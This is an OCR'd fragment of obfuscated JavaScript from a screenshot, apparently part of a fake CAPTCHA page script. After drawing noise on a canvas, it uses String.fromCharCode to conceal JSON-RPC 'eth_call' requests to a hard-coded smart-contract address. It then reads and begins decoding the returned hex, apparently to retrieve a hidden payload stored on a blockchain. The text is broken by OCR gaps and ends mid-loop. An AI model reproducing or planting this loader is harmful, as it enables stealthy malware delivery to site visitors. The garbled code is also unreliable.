
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for